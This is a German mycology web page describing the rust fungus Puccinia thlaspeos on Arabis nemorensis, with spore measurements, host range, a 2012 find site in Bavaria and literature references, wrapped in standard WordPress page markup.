<p style="text-align: center;"><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1a.jpg" data-slb-active="1" data-slb-asset="571306178" data-slb-internal="0" data-slb-group="14306"><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-14308" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1a-1024x768.jpg" alt="" width="584" height="438" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1a.jpg 1024w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1a-300x225.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1a-768x576.jpg 768w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1a-400x300.jpg 400w" sizes="(max-width: 584px) 100vw, 584px" /></a><strong>Telien rotbraun, meist gleichmäßig und zahlreich auf der Blattunterseite, fest</strong></p>
<p style="text-align: center;"><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-2.jpg" data-slb-active="1" data-slb-asset="1487615880" data-slb-internal="0" data-slb-group="14306"><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-14310" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-2-1024x768.jpg" alt="" width="584" height="438" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-2.jpg 1024w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-2-300x225.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-2-768x576.jpg 768w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-2-400x300.jpg 400w" sizes="(max-width: 584px) 100vw, 584px" /></a><strong>Teliosporen ellipsoid, in den Stiel verschmälert; hell gelbbraun</strong></p>
<p style="text-align: center;"><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-3.jpg" data-slb-active="1" data-slb-asset="678390863" data-slb-internal="0" data-slb-group="14306"><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-14311" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-3-1024x768.jpg" alt="" width="584" height="438" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-3.jpg 1024w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-3-300x225.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-3-768x576.jpg 768w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-3-400x300.jpg 400w" sizes="(max-width: 584px) 100vw, 584px" /></a><strong>Sporen am Scheitel bis auf 10 µm verdickt; zwischen beiden Zelen schwach eingeschnürt</strong></p>
<p style="text-align: center;"><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-4.jpg" data-slb-active="1" data-slb-asset="428627047" data-slb-internal="0" data-slb-group="14306"><img decoding="async" loading="lazy" class="aligncenter size-large wp-image-14312" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-4-1024x768.jpg" alt="" width="584" height="438" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-4.jpg 1024w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-4-300x225.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-4-768x576.jpg 768w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2017/11/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-4-400x300.jpg 400w" sizes="(max-width: 584px) 100vw, 584px" /></a><strong>Teliosporen 41-50 x 15-17 µm</strong></p>
<p><strong>Sporulationszeitraum:</strong> Mai-Oktober</p>
<p><strong>Fundort:</strong> D, Bayern, Unterfranken, Lkr. Schweinfurt, ca. 2,3 km w Grettstadt, 20.05.2012.</p>
<p><strong>Wirtsspektrum: </strong>III: auf <em>Arabis, Arabidopsis, Noccea, Thlaspi</em><em><br />
</em></p>
<p><strong>Bemerkung:</strong> Dieser Rostpilz vollführt keinen Wirtswechsel. Er verkürzt seine Entwicklung auf die Ausbildung von Telien.<em><br />
</em></p>
<p>Selten auf diesem Wirt in Deutschland (Klenke &amp; Scholler 2015, eigene Beobachtung).</p>
<p><strong>Verwechslungsarten:</strong> Auf Gänsekresse (<em>Arabis</em>) gibt es nur noch <em>Puccinia pauli</em>, der spezifisch auf der alpinen Zwerg-Gänsekresse (<em>A. bellidifolia</em>) ist.<em><br />
</em></p>
<hr />
<p>Gäumann, E. (1959): Die Rostpilze Mitteleuropas mit besonderer Berücksichtigung der Schweiz. – Beiträge zur Kryptogamenflora der Schweiz <strong>12</strong>: 794f.</p>
<p>Klenke, F., Scholler, M. (2015): Pflanzenparasitische Kleinpilze. Bestimmungsbuch für Brand-, Rost-, Mehltau-, Flagellatenpilze und Wucherlingsverwandte in Deutschland, Österreich, der Schweiz und Südtirol. – Berlin, Heidelberg: Springer Spektrum: 135.</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-14306 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://de.wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Stolz präsentiert von WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.9.3' id='slb_core-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.9.3' id='slb_view-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.9.3' id='slb-asset-slb_baseline-base-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.9.3' id='slb-asset-slb_default-base-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.9.3' id='slb-asset-item-base-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.9.3' id='slb-asset-ui-base-js'></script>
<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.9.3' id='slb-asset-image-base-js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Moment","close":"Schlie\u00dfen","nav_next":"Weiter","nav_prev":"Vorher","slideshow_start":"Slideshow starten","slideshow_stop":"Slideshow stoppen","group_status":"Bild %current% von %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1793493536":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2017\/11\/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1.jpg"},"1588690240":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2017\/11\/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1b.jpg"},"571306178":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2017\/11\/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-1a.jpg"},"1487615880":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2017\/11\/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-2.jpg"},"678390863":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2017\/11\/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-3.jpg"},"428627047":{"id":null,"type":"image","internal":true,"source":"http:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/uploads\/2017\/11\/Puccinia-thlaspeos_Arabis-nemorensis_JKruse-4.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"Grundlinie","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"Standard (hell)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.phytoparasiten.de\/wordpress\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

</body>
</html>
